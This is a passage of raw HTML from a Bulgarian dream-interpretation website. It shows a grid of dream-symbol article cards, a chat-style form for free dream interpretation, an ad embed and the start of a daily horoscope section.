https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain">Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain" aria-label="Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain">Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain" aria-label="Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain">Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain" aria-label="Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain">Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain" aria-label="Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain">Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div></div>


	<section class="section" id="section_1271423364">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center" style="max-width:" id="row-958845452">


	<div id="col-250523372" class="col medium-10 small-12 large-10"  >
				<div class="col-inner text-center"  >
			
			

<h1>Безплатно тълкуване на сънища</h1>
<p><strong>Опишете Вашият сън в полето по-долу и разберете значението му веднага.</strong></p>
<p> </p>
<p>    <div id="chat-container" style="flex-direction: column; width: 100%;">
        <div id="chat-box" style="display: none; flex-grow: 1; overflow-y: auto; border-radius: 14px; border: 1px solid #ccc; padding: 10px; width: 100%; flex-direction: column;"></div>
        <div style="align-items: center; margin-top: 10px;">
            <textarea id="chat-message" placeholder="Опишете Вашият сън възможно най-подробно..." style="width: 100%; padding: 8px; border: 1px solid #ccc; border-radius: 14px; resize: none;"></textarea>
            <button id="send-message" type="button" class=" button primary is-outline" style="border-radius:10px; margin-left:20px !important;">Тълкуване</button>
		    
</div>
    </div>
    <style>
#chat-box {
    display: flex;
    flex-direction: column;
    max-height: 500px; /* Set max width */
    overflow-y: auto; /* Enable vertical scrolling */
}
        .message {
            max-width: 90%;
            margin-bottom: 20px;
            padding: 10px;
            border-radius: 10px;
            position: relative;
            text-align: left;
        }
        .message-time {
            font-size: 0.8em;
            color: #888;
            margin-top: 5px;
        }
        .my-message {
            align-self: flex-end;
            background-color: #dcf8c6;
            text-align: right;
        }
        .other-message {
            align-self: flex-start;
            background-color: #B0E6FF;
        }
		
/* OpenGraph card styling */
.og-card {
    display: flex;
    align-items: center;
	max-width:400px;
    border: 1px solid #ccc;
    padding: 10px;
    margin-top: 10px;
    background-color: #fff;
    border-radius: 5px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
}



.og-card div {
    max-width: 100%;
}

.og-card strong {
    display: block;
    font-size: 1em;
    margin-bottom: 5px;
}

.og-card p {
    margin: 0;
    font-size: 0.9em;
    color: #666;
}
    </style>
    <script>
        var conversationId = '016f7902-6d93-4c14-86fd-89ad59756341';
        var lastMessageId = 0;
    </script>
    </p>

		</div>
				
<style>
#col-250523372 > .col-inner {
  margin: 0px 0px -40px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_1271423364 {
  padding-top: 60px;
  padding-bottom: 60px;
  background-color: #eaf7fb;
}
</style>
	</section>
	
<p><!-- HFCM by 99 Robots - Snippet # 6: Google Ad Manual - Only ad -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>
<!-- Letter K -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9028352233547019"
     data-ad-slot="1101758010"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- /end HFCM by 99 Robots -->
</p>

	<section class="section" id="section_237547438">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center" style="max-width:" id="row-1264125443">


	<div id="col-531541747" class="col medium-10 small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			


		</div>
				
<style>
#col-531541747 > .col-inner {
  margin: 0px 0px -40px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_237547438 {
  padding-top: 60px;
  padding-bottom: 60px;
}
</style>
	</section>
	
<div class="row row-collapse row-divided"  id="row-1899144969">


	<div id="col-1334398847" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<h1 class="has-text-align-center">Дневен Хороскоп</h1>

		</div>
					</div>

	

	<div id="col-774146843" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/oven/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/aries.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/aries.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/aries-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/oven/"><strong>ОВЕН</strong><br />
21 Март - 20 Април</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-812580997" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/telec/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/taurus.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/taurus.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/taurus-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/telec/"><strong>ТЕЛЕЦ</strong><br />
21 Април - 21 Май</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1232984540" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/bliznaci/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/gemini.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/gemini.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/gemini-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/bliznaci/"><strong>БЛИЗАНЦИ</strong><br />
22 Май - 21 Юни</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-398596808" class="col medium-2 small-4 large-2"  >
